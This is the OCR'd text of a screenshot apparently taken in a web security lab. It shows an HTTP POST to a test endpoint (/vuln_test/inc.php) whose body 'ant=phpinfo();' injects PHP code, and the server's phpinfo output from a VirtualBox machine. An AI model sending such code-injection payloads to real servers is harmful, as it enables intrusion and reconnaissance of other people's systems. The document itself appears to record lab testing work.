 Request
Pretty Raw Hex
\n
1 POST /vuln_test/inc.php HTTP/1.1
2 Host: 192.168.110.11
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 14
12
13 ant=phpinfo();
Response
Pretty Raw Hex Render
\n
2 takagi takagi %
PHP Version 7.4.33
System Linux takagi-VirtualBox 5.19.0-37-generic #38~22.04
UTC 20 x86_64
Build Date Feb 14 2023 18:31:54
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/fpm
Loaded Configuration File /etc/php/7.4/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.4/fpm/conf.d
Additional .ini files parsed /etc/php/7.4/fpm/conf.d/10-mysqlnd.ini, /etc/php/7.4/
/etc/php/7.4/fpm/conf.d/15-xml.ini, /etc/php/7.4/fpm/c
/etc/php/7.4/fpm/conf.d/20-calendar.ini, /etc/php/7.4/
/etc/php/7.4/fpm/conf.d/20-dom.ini, /etc/php/7.4/fpm/
/etc/php/7.4/fpm/conf.d/20-fileinfo.ini, /etc/php/7.4/fp
/etc/php/7.4/fpm/conf.d/20-gettext.ini, /etc/php/7.4/fp
/etc/php/7.4/fpm/conf.d/20-json.ini, /etc/php/7.4/fpm/
/etc/php/7.4/fpm/conf.d/20-pdo_mysql.ini, /etc/php/7
/etc/php/7.4/fpm/conf.d/20-readline.ini, /etc/php/7.4/f
simplexml.ini, /etc/php/7.4/fpm/conf.d/20-sockets.ini,
/etc/php/7.4/fpm/conf.d/20-sysvsem.ini, /etc/php/7.4/
tokenizer.ini, /etc/php/7.4/fpm/conf.d/20-xmlreader.in
/etc/php/7.4/fpm/conf.d/20-xsl.ini, /etc/php/7.4/fpm/c